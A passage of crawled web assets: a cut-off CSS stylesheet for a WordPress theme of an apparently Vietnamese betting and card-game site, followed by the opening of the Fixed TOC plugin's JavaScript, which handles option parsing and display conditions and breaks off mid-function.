    background: #fdbc32;
    padding: 10px 40px;

}
.section__info  .accordion-item .accordion-title  h2 ,
.section__info  .accordion-item .accordion-title {
    font-size: 16px;
    line-height: 25px;
    color: #fff;

}
.section__info  .accordion .toggle {
        width: 20px;
    height: 20px;
    margin: 5px !important;
}

.section__info  .accordion .toggle i {
       color: #fff; 
}
.section__info  .accordion-inner {
        background: #fff;
}
.section__info  .section-title-container {
       margin: 0; 
}
.section__info  h1.section-title {
    background: #000;
    color: #fff;
    text-align: center !important;
    display: block;
    padding: 15px 10px 8px 10px;
    font-size: 21px;
    border: 0;
    margin: 20px 0 6px 0;
}
.section__info .col.small-12 {
    padding-bottom: 0;
}

.section__info h1.section-title b {
    display: none;
}




.section__salel .icon-box:after {
    content: '';
    position: absolute;
    right: 8px;
    top: 11px;
    width: 44px;
    height: 44px;
    background: url(images/switch-icon-righ.png) no-repeat center top;
    display: none;
}

.section__salel .icon-box:hover:after {
    background-position: center bottom;
}


.header__header__tt .license-img {
    overflow: hidden;
    position: absolute;
    top: 30px;
    left: 0;
    z-index: 999999;
    opacity: 0;
    height: 0;
    -webkit-transition: all .8s;
    transition: all .8s;
    width: 600px;
}
.header__header__tt .license-img img {
    padding: 5px;
    background: #fff;
}
.menu__topbar a:hover {
    color: #f7ea5c;
}
.list__jackpot {
    overflow: hidden;
}
.header__header__tt:hover .license-img {
    opacity: 1;
    height: 233px;
    z-index: 9999999;
}
.header__header__tt a:nth-child(1) {
    font-size: 12px;
    color: #f7ea5c;

}
.header__header__tt a.tt_2 {
    font-size: 13px;
    color: #edda2e;
    background: url(images/20a.png)no-repeat;
    padding-left: 20px;
    margin-left: 20px;
}
.hinhanh {
    margin-bottom: 30px;
}
.taiungdung a {
    display: inline-block;
    background: #f7ea5c;
    color: #000;
    padding: 15px 20px;
    font-weight: 600;
    font-size: 18px;
    height: 60px;
}

.header-top  .flex-right .top-bar-nav > li > a {
    padding: 4px 21px;
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
    color: #000;
    text-align: center;
    border-radius: 4px;
    border: 0;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li:last-child >a {
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li > a:hover {
    background: red;
}
.menu__topbar a {
    color: #fff;
    font-size: 13px;
    padding: 0 10px;
}
/*
section__thuonghieu
*/
.section__thuonghieu .col.large-3 {
    padding-bottom: 0 !important;
}
.section__thuonghieu .col.large-12 {
    padding-bottom: 0;
}
.col.large-12  {
    padding-bottom: 0 !important;
}
.section__thuonghieu .box-text {
    padding: 0 0 0 15px;
}
.title__home {
    margin-bottom: 10px !important;
    border: 0 !important;
}
.title__home span {

border: 0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    border-left: 5px solid #011e41;
    padding-left: 12px;
    line-height: 22px;
    font-weight: bold;
    text-transform: uppercase !important;

}
.section-title {
    border: 0 !important;
}
.section__thuonghieu  .box  h4 {
    font-size: 14px;
    margin-bottom: 10px;
}
.section__thuonghieu  .box  p {
    font-size: 13px;
    line-height: 22px;
    margin: 0;
}
/*
nha cai moi
*/
.new_item ,.top-trending-item {
    width: 100%;
}
.new_item .align-items-center {
    padding: 0 10px 20px;
}
.new_item .justify-content-center {
    overflow: hidden;
    clear: both;
    border-left: 4px solid #011e41!important;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
}
.new_item .justify-content-center:hover {
    background:#011e41;
    border-left: 4px solid #ed4d2d!important;
}
.new_item .justify-content-center .img__nc {
    float: left;
    width: 80px;
}
.new_item .justify-content-center .card-body {
    float: right;
    width: calc(100% - 80px);
    padding-left: 10px;
}
.new_item .justify-content-center .card-body a {
    color:#011e41;
    font-size:16px;
    display: block;
}
.section__nhacai ,.section__nhacaimoi  {
    padding-bottom: 0 !important;
}
.new_item .justify-content-center:hover .card-body a,
.new_item .justify-content-center:hover .card-body .card-time  {
    color:#fff;
}
.new_item .justify-content-center .card-body .star i {
    font-size:12px;
    color:#ed4d2d;
}
.section__trochoi .stack-row {
    background:#fff;
    padding:1rem!important;
}
.section__trochoi {
    padding-bottom: 0 !important;
}
.top-trending-item {
    display: flex;
}
.top-trending-item  .top-trending-item__image {
width: 60px;
    height: 60px;
    margin-right: 15px;
}
.top-trending-item .top-trending-item__content {
    padding-right: 1rem;
    width: calc(100% - 185px);
}

.tt__tc a {
    display: block;
    font-weight: 600;
    font-size:16px;
    color:#333;
}
.mt__tc__m {
    color:#6c757d;
    font-size:14px;
}
.top-trending-item__link {
    text-align: center;
    width: 90px;
}
.top-trending-item__link a {
    display: inline-block;
    background: #fff;
    border: 1px solid #011e41;
    color: #011e41;
    padding: 2px 15px;
    font-size: 12px;
    border-radius: 5px;
    font-weight: 700;
    margin-bottom: 5px;
}
.top-trending-item__link a:hover {
    background:#011e41;
    color:#fff;
}
.top-trending-item__link .text_mp {
     color:#6c757d;
    font-size:14px;   
}

.section__nhacai .stack-row {
    margin:0 -5px;
}
.section__nhacaimoi .stack-row{
    margin:0 -10px;
}
/*
section__news
*/
.section__news .post-item  .box-text {
    padding:10px;
}
.section__news .post-item .post-title {
    text-transform: none;
    font-size: 15px;
    margin: 0 0 10px 0;
}
.section__news .row-grid .post-item:nth-child(2) .post-title  {
    font-size:19px;
}
.section__news .post-item  button {
    text-transform:none;
    background: #fff;
    border: 0;
    color: #011e41;  
}
/*
section__quantam
*/
.section__quantam {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 > .col-inner,
.section__quantam .colum__box  .col.large-4 > .col-inner {
    padding: 5px 10px;
    background: #fff;
    border: 1px solid #e6e1e1;
    overflow: hidden;
}
.section__quantam  .post-item {
    padding: 5px 5px 5px !important;
}

.section__quantam .colum__box  .col.large-6{
padding: 0 5px;
}
.section__quantam .colum__box  .col.large-8 ,
.section__quantam .colum__box  .col.large-4 {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 .row,
.section__quantam .colum__box  .col.large-4 .row {
    margin:0 -5px;
}
.section__quantam .colum__box .box-vertical .box-image {
    width: 125px !important;
    float: left;
}
.section__quantam .colum__box .box-vertical .box-image .image-cover {
    padding-top: 75px !important;
}
.section__quantam .colum__box .box-vertical .box-image img {
    width: 100%;
    height: 75px;
    object-fit:cover;
}
.section__quantam .colum__box .box-vertical .box-text {
    float: right;
    width: calc(100% - 135px ) !important;
    padding:0 !important;
}
.section__quantam .colum__box .box-vertical .box-text .post-title {
    font-size: 14px;
    color: #333;
    font-weight: 700;
    line-height: 20px;
    max-height: 40px;
    overflow: hidden;
    display: block;
    margin: 0 0 5px 0;
}
.section__quantam .box__left .box-image .image-cover {
    padding-top: 290px !important;
}
.section__quantam .box__left .box-image .image-cover img {
    width: 100%;
    height: 290px;
    object-fit:cover;
}
.section__quantam .box__left .post-title {
    margin:0 0 6px 0;
    font-size:16px;
    line-height:22px;
    height: 44px;
    overflow: hidden;
}
.section__quantam .box__left .box-text {
    padding-bottom: 0 !important;
}
/*
item__tienich
*/
.item__tienich {
    padding: 0 15px 20.3px;
    width: 33.333%;
    float: left;
}
.item__tienich > a {
    display: block;
    line-height:0;
    text-align:center;
}
.item__tienich > a  img {
    width: auto;
    display: block;
    margin:auto;
    max-height:65px;

}
.item__tienich h3 {
    margin:0;
}
.item__tienich h3 a {
display: block;
    color: #333;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
}
.item__tienich:hover h3 a {
    color:red;
}
.section__quantam .col.large-4 .section-title-container{
    margin: 0;
    padding: 6px 0 15px;
    clear: both;
    overflow: hidden;
}
.section__quantam .col.large-4 .section-title-container .section-title {
    border:0;
    margin:0;
}
.section__quantam .col.large-4 .section-title-container .section-title .section-title-main {
    border:0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    line-height: 22px;
    font-weight: bold;
}
.section__quantam .col.large-4 .section-title-container .section-title a {
    font-size:14px;
    font-weight: 400;
}
/*
section__khuyenmai
*/
.section__khuyenmai .col.large-3 {
    padding-bottom: 0 !important;
}
.section__khuyenmai  .box-image img {
    height: 131px;
    object-fit: cover;

}
.section__khuyenmai  .box-text {
    padding: 0 ;
    background: #f9bb1f;

}
.section__khuyenmai  .box-text a {
    display: block;
    padding: 10px;
    color: #000;
    font-size: 15px;
    font-weight: 600;
}
.section__khuyenmai  .box-text a:hover {
    background: #026bb8;
    color: #fff;
}
/*
top__nhacai
*/
.top__nhacai {
    overflow: hidden;
    clear:both;
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom:1px solid #ccc;
}
.align-items-2 {
    overflow: hidden;
    clear:both;

}
.align-items-2 .img__nc-2 {
    float: left;
    width: 70px;

}
.align-items-2 .img__nc-2 img {
    width: 100%;
    height: 67px;
    object-fit: cover;
}
.align-items-2 .card-body-2 {
    float: right;
    width: calc(100% - 80px);
}
.align-items-2 .card-body-2 .card-title-2 {
    margin:0;
}
.align-items-2 .card-body-2 .card-title-2 a {

    color: #333;
    font-size: 15px;
    display: block;
    line-height: 20px;


}
.top__nhacai:last-child {
    margin-bottom: 0;
    border-bottom:0;
    padding-bottom: 0;
}
.card-time-2 {
    color:#666;
    font-size:13px;
}
.star-2 i {
    font-size:12px;
    color:#ffcc00;
}
.star-2  span {
    font-size:12px;
    color:#666;
}
/*
section__sanpham
*/
.section__sanpham .col.large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 0 10px;
    text-align: center !important;
}
.section__sanpham  .box  {
position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 9;
    padding: 10px;
    
}
.section__sanpham  .box .title__game {
    text-align: center;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
.section__sanpham  .box p {
    color: #FFF;
    margin: 0;
    font-size: 14px;
}
.section__sanpham  .box .box-image img {
    width: 46px !important;
    height: 46px !important;
    display: block;
    margin: auto;
    border-radius: 100%;
    object-fit: cover;
}
.section__sanpham  .text-center .button,
.section__sanpham  .text-right .button,
.section__sanpham  .button  {
    background: #026bb8 !important;
    color: #fff;
    position: absolute;
    bottom: 10%;
    left: 0;
    right: 0;
    z-index: 9;
    width: 150px;
    margin: auto !important;
}

.section__sanpham  .img  img {
    width: 100%;
    height: 415px;
     object-fit: cover;
     border-radius: 10px;
     overflow: hidden;   
}
.section__sanpham .col.large-3 .col-inner {
    position: relative;
}
/*
tab__mobile
*/
.tab__mobile {
    overflow: hidden;
    clear: both;
}
.tab__mobile .tabbed-content > .nav {

    width: 96px;
    height: 100%;
    /* display: -webkit-box; */
    display: -ms-flexbox;
    /* display: flex; */
    -ms-flex-line-pack: start;
    align-content: start;
    -ms-flex-wrap: wrap;
    /* flex-wrap: wrap; */
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: transparent;
    padding: 0 5px 10px;

}

.tab__mobile .tabbed-content > .nav li  {
    margin: 0px 5px 6px;
    color: #9aa4c2;
    text-align: center;
    -ms-flex-preferred-size: 65px;
    flex-basis: 65px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    background: linear-gradient(
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    border: 1px solid #d5ddf4;
    border-radius: 15px;
    padding: 4px 0;
    -ms-flex-preferred-size: 76px;
    flex-basis: 76px;
    text-transform: uppercase;
}

.tab__mobile .tabbed-content > .nav li a {
    font-size: 11px;
    color: rgba(255,255,255,.7);
    font-weight: 400;
    display: block;
    text-align: center;
    padding: 30px 0 0 0;
    position: relative;
}
.tab__mobile .tabbed-content > .nav li a:before {
    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-live.png)no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    background-size: contain;
    opacity: 1 !important;
}
.tab__mobile .tabbed-content > .nav li.active {
    background: linear-gradient( 
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    color: #1e3c73;
    background: linear-gradient( 
180deg,#d4d4d4,#eee,#bebebe,#bebebe);
}
.tab__mobile .tabbed-content > .nav li.active a {
    color: #1e3c73;
}
.tab__mobile .tabbed-content > .nav li:nth-child(2) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_live.png)no-repeat;*/
    background: url(images/icon-egame.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(3) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_egame.png)no-repeat;*/
    background: url(images/icon-sports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(4) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_chess.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(5) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-animal.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(6) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-mpg.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(7) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-lottery.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(8) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(9) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(10) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_hot.png)no-repeat;
    background-size: contain;
}
.box__content__sing {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 20px;
    border-radius: 10px;   
}
.box__content__sing::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 

}

.box__content__sing::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 85px);
    height: 100%;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    display: block;
    -webkit-animation: game-show .5s ease forwards;
    animation: game-show .5s ease forwards;
}
.tab__mobile .tabbed-content .tab-panels  .img {
    margin-bottom: 10px;
}
.tab__mobile .tabbed-content .tab-panels  .img  img {

    border-radius: 20px;
    overflow: hidden;

}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(1) {
    padding-right: 4px;
}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(2) {
    padding-left: 4px;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 96px);
}
.tab__mobile .col.large-12 {
    padding: 0;
}
.tab__mobile .tabbed-content  {
    position: relative;
    height: calc(100vh - 100px - 34.375vw - 75px);
    padding-top: 5px;
    overflow: hidden;
}
.colum__taiungdung .col.large-6 {
    padding-bottom: 10px;
}
.colum__taiungdung .col.large-4,
.colum__taiungdung .col.large-8  {
    padding-bottom: 0;
}
.section__mobile {
    padding: 10px 0 !important;
}

.section__gt  {
    /*padding-bottom: 0 !important;*/
}

.bottom-nav {
    display: none;
}

.colum__taiungdung .stack img {
    width: auto;
    height: auto;
    max-height: 60px;
    margin: auto;
    display: block;
}
.thongbao {
    margin-top: 0 !important;
}
.thongbao .col {
    padding-bottom: 0; 
}

.footer-wrapper {
    background: #181818;
}
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;

}
.section__width {
    position: relative;
    z-index: 9;
}
.footer-wrapper .footer-1 .widget {
    max-width: 33.333%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 33.333%;
    padding: 0 30px;
    margin: 0;

}
.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {
/*	    width: 120px;
	    margin:0 auto 10px;
	    display:block;*/
}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;
}
.footer-wrapper .footer-1 .widget p a {
    color:red;
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 















@media only screen and (max-width: 1024px) {
    .bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgb(0 0 0 / 20%), 0 -1px 2px rgb(0 0 0 / 60%);
    z-index: 99;
    background: #fff;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
    color: #0086cd;
}
.bottom-nav a img {
    display: block;
    width: auto;
    max-height: 30px;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #0086cd;
    text-align: center;
    font-size: 12px;
    line-height: 26px;
    font-weight: 600;
}
.footer-wrapper .footer-1 .widget {
    max-width: 100%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 100%;
    padding: 0 10px 18px !important;
}
    .float_box-left {
        display: none;
    }
	.footer-1 {
	
	}
    .mobta__mobile {
        display: block;
    }
    #custom_html-5{
        display: none !important;
    }
    .section__taiap .col.large-3 {
        padding-bottom: 0;
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__taiap .button {
        background: #731fb6;
        font-size: 12px;
        border-radius: 30px;
    }
    .section__taiap .col.large-3:nth-child(2) .button {
        background: #4145ca;
    }
    .section__taiap .col.large-3:nth-child(3) .button {
        background: #1e1e1e;
    }
    .section__taiap .col.large-3:nth-child(4) .button {
        background: #cd2201;
    }

    .section__taiap {
            padding: 15px 0 10px !important;
    }
    #content {
        width: 100%;

    }
    .footer-2 {
        display: none;
    }
    .section__veso {
        padding: 20px 0 3px !important;
    }
    .side-menu {
        /*display: none;*/
    }
    #logo img {
     margin: 0 auto !important;
    }
    .footer-wrapper  {
        /*display: none;*/
    }
    #logo {
/*    width: 65px;
    position: absolute;
    right: 0;
    left: 0;*/
    margin: auto;
}
.section__iphone {
    padding: 15px 0;
}
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .box__before {
        display: none;
    }
    .footer-1 .widget.widget_nav_menu ul.menu {
    max-width: 100%;
    display: block;
    overflow: hidden;
    }
    .footer-1 .widget.widget_nav_menu ul.menu > li{
        width: 50%;
        float: left;
    }
    .footer-1 .widget.widget_nav_menu ul.menu li a {
        font-size: 13px;
        font-weight: 500;
        text-transform: none;
    }
    .runMsg {
        /*display: none;*/
    }
    .box__trochoi {
        padding: 20px 0 15px 0 !important;
    }
    .box__trochoi .box-text.text-center {

        /*padding-bottom: 0;
        padding-top: 15px;
        position: absolute;
        top: 31%;
        z-index: 99;
        right: 0;
        width: 100%;
        padding: 0 20px;
        text-align: right;*/
     }
    .box__trochoi .box  {
        position: relative;
    }
    .box__trochoi .box-text h4 {
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        font-weight: bold;
        text-transform: uppercase;
    }
    .box__left__layout {
        width: 100%;
    }
    .box__right__layout {
        width: 100%;
    }

   .box__socical {
    bottom: 0;
        left: 0;
        width: 100%;
        display: flex;
        top: inherit;
        display: flex;
        justify-content: space-between;
        align-items: center;
    background: rgba(0, 0, 0, 0.7);
       display:none;
    }

    .box__trochoi .box-image a img {
          height: 130px;
    }
    .box__trochoi  .small-6 {
     padding: 0 5px;
    max-width: 50%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 50%;
    }
    .box__trochoi  .small-6 .box {
        margin-bottom: 10px;
    }
   .box__trochoi .box-text h4  {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    /*padding-left: 59px;*/
    }
     .box__trochoi .box__1 .col-inner .box:nth-child(1) .box-text h4 {
     padding-left: 0;
    text-align: center;
    padding-top: 45px;

    }
    .colum__veso > .col.medium-2 .col-inner .img {
        border-bottom: 1px solid #f3ecec;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }
    .colum__veso > .col:nth-child(2n) {
        border-right: 0 !important;
    }
    .absolute-footer{
        padding-bottom: 30px;
    }
.header-top {
    background: #109a48;
}
.header-main {
    background: #000;
}
.mobile-nav i {
    color: #fff;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;
    background: linear-gradient( 
180deg,#82ddf6,#2e789a);
    padding: 0 10px;
    border-radius: 20px;
    color: #fff;
	line-height:23px !important;
}
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    background: url(images/dk.png)left center no-repeat;
    background: linear-gradient( 
180deg,#d4d4d4,#eee,#bebebe,#bebebe);
    color: #1e3c73;
    padding: 0 10px;
    border-radius: 20px;
}
}
@media only screen and (max-width: 600px) {
.side-menu {
    display: none;
}
#logo img ,
#header .stuck #logo img {
max-height: 55px !important;
}
.runMsg {
    background-image: url(images/bg_runMsg.png);
    background-position: center;
    background-repeat: no-repeat;
    background-color: rgba(0,0,0,0.7);
    height: 40px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
}
.runMsg > .row > .runMsgTitle {
    float: left;
    line-height: 40px;
    height: 40px;
    font-size: 11px;
    color: #9f9d9d;
    max-width: 96px !important;
    background: url(images/loa.png)6px 12px no-repeat;
    padding-left: 28px;
    background-size: 15px;
    font-weight: bold;
}
.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 35px;
}
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 10px;
    font-size: 14.4px;
    font-size: 9px;
    border-radius: 50px;
    background: none;
    font-weight: 700;
    height: 20px;
    line-height: 20px;
    display: inline-block;
}
    .section__iphone .col.large-3 {
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__iphone .button {
        background: #b02a10;
        width: 100%;
        height: 40px;
        font-size: 10px;
    }
    .section__iphone .col.large-3:nth-child(2) .button {
        background: #7932d4;
    }
    .section__iphone .col.large-3:nth-child(3) .button {
        background: #f0b615;
    }
    .section__iphone .col.large-3:nth-child(4) .button {
        background: #cd2201;
    }
    .colum__veso .img .img-inner {
        width: 100px;
        height: 100px;
        line-height: 100px;
    }
    .bottom-nav {
        display: flex;
    }
    .section__hotro {
        width:100% ;
    }
    .footer-2  p {
        font-size: 12px;
    }
    .html_topbar_left {
        font-size: 11px !important;
    }
     .box__nth__2 .news-post-news {
    width: 100%;
    padding: 0 5px;
    float: none;
    clear: both;
}
.page-numbers {
    overflow: hidden;
    clear:both;
    margin-bottom: 20px;
}
.page-right-sidebar {
    padding-top: 12px;
}
.page-wrapper .container {
    padding:0 5px;
}
.box__nth__2 .news-post-news .box__news__inner {
    padding:5px;
}
    .box__nth__2 .news-post-news .box__thumb__img {
    width: 100%;
    margin-bottom: 10px;
    }
    .box__nth__2 .news-post-news .box__content {
        /*width: calc(100% - 150px - 10px);*/
        width: 100%;
    }
    .box__nth__2 .news-post-news .box__content h3 a {
        font-size: 15px;
        line-height: 24px;
        max-height: 48px;
        overflow: hidden;
        display: block;
    }
    #top-bar .container {
        padding: 0;
    }
    .mobile-nav >li {
        margin: 0 3px;
    }
	.box__nth__2 .news-post-news .box__thumb__img a img {
		    height: auto;
	}
    .footer-2 .widget.widget_nav_menu ul.menu {
        display: block;
    }
    .footer-2 .widget.widget_nav_menu ul.menu li {
        float: left;
        width: 50%;
    }
    .copyright-footer {
        font-size: 13px;
    }
    .section__taiap .button {
           border-left: 15px solid;
    }
    .section__taiap .icon-box .icon-box-text h3 {
        font-size: 12px;
    }
    .section__taiap .icon-box .icon-box-text p {
        font-size: 11px;
    }
	.home .section__slider .flickity-viewport {
		height:120px !important;
	}
	.section__mobile li {
		margin: 0 !important;
	}
	.section__mobile .col.large-12 {
		padding:0 5px 0 !important;
	}
    .header-inner .mobile-nav.nav-right > li:last-child > a ,
    .header-inner .mobile-nav.nav-right > li > a  {
        background-size: 23px;
		line-height:23px !important;
    }
	.runMsg {
		background:#000 !important;
	}
    .header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;
    text-align: right;
}
#home_list_game .dealer-item-body-mobile {
    border-bottom:0;
}
}

--- FILE ---
content_type: text/javascript
request_url: https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16
body_size: 10692
content:
/**
 * Functions for the Fixed TOC Plugin
 *
 * @since 3.0.0
 */

var fixedtoc = (function ($) {
	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Set fixedtocOption.
	 *
	 * @since 3.0.0 
	 */
	var option = (function () {
		var init = function () {
			fixedtocOption.scrollDuration = 500;
			fixedtocOption.fadeTriggerDuration = 5000;
			fixedtocOption.scrollOffset = parseToInt(fixedtocOption.scrollOffset);
			fixedtocOption.fixedOffsetX = parseToInt(fixedtocOption.fixedOffsetX);
			fixedtocOption.fixedOffsetY = parseToInt(fixedtocOption.fixedOffsetY);
			fixedtocOption.contentsFixedHeight = parseToInt(fixedtocOption.contentsFixedHeight);
			fixedtocOption.contentsWidthInPost = parseToInt(fixedtocOption.contentsWidthInPost);
			fixedtocOption.contentsHeightInPost = parseToInt(fixedtocOption.contentsHeightInPost);
			fixedtocOption.triggerBorderWidth = getBorderWidth(fixedtocOption.triggerBorder);
			fixedtocOption.contentsBorderWidth = getBorderWidth(fixedtocOption.contentsBorder);
			fixedtocOption.triggerSize = parseToInt(fixedtocOption.triggerSize);
		};

		var set = function (name, val, type) {
			if ('int' == type) {
				fixedtocOption[name] = parseToInt(val);
			} else if ('float' == type) {
				fixedtocOption[name] = parseToFloat(val);
			} else {
				fixedtocOption[name] = val;
			}
		};

		var update = function (name, val, type) {
			set(name, val, type);
		};

		var remove = function (name) {
			if (undefined !== fixedtocOption[name]) {
				delete fixedtocOption[name];
			}
		};

		var getBorderWidth = function (border) {
			switch (border) {
				case 'thin':
					return 1;
				case 'medium':
					return 2;
				case 'bold':
					return 5;
				default:
					return 0;
			}
		};

		return {
			init: init,
			set: set,
			update: update,
			remove: remove
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Condition methods to control on/off.
	 *
	 * @since 3.0.0
	 */
	var conditionObj = {
		inWidgetProp: undefined,

		showAdminbar: function () {
			return fixedtocOption.showAdminbar;
		},

		isQuickMin: function () {
			return fixedtocOption.isQuickMin;
		},

		isEscMin: function () {
			return fixedtocOption.isEscMin;
		},

		isEnterMax: function () {
			return fixedtocOption.isEnterMax;
		},

		isNestedList: function () {
			return fixedtocOption.isNestedList;
		},

		isColExpList: function () {
			return fixedtocOption.isColExpList;
		},

		showColExpIcon: function () {
			return fixedtocOption.showColExpIcon;
		},

		isAccordionList: function () {
			return fixedtocOption.isAccordionList;
		},

		showTargetHint: function () {
			return true;
		},

		supportInPost: function () {
			return fixedtocOption.inPost;
		},

		inWidget: function () {
			if (!fixedtocOption.inWidget) {
				return false;
			}

			if (undefined === this.inWidgetProp) {
				this.inWidgetProp = $('#ftwp-widget-container').length ? true : false;
			}

			return this.inWidgetProp;
		},

		fixedWidget: function () {
			if (!this.inWidget()) {
				return false;
			}

			return fixedtocOption.fixedWidget;
		},

		isAutoHeightFixedToPost: function () {
			return (0 == fixedtocOption.contentsFixedHeight);
		},

		isFloat: function () {
			if ('none' != fixedtocOption.contentsFloatInPost) {
				return true;
			} else {
				return false;
			}
		},

		isAutoHeightInPost: function () {
			return (0 == fixedtocOption.contentsHeightInPost);
		},

		isPositionAtFixed: function (position) {
			if (-1 == fixedtocOption.fixedPosition.indexOf(position)) {
				return false;
			} else {
				return true;
			}
		},
		
		isDebug: function() {
			if ( 1 == fixedtocOption.debug ) {
				return true;
			} else {
				return false;
			}
		},
		
		isNotBlur: function() {
			var ua = navigator.userAgent.toLowerCase();
			return ( ua.indexOf( "android" ) > -1 ) || ( ua.indexOf( 'firefox' ) > -1 );
		},
		
		isMobile: function() {
			if ( dataObj.data.window.width <= 768 )
				return true;
			else
				return false;
		},
		
		isClickableHeader: function() {
			if ( 1 == fixedtocOption.isClickableHeader ) {
				return true;	
			} else {
